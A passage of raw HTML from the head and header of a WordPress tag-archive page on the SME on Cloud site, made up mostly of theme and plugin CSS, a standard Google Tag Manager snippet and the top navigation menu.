			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-tool-deployment tag-703 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
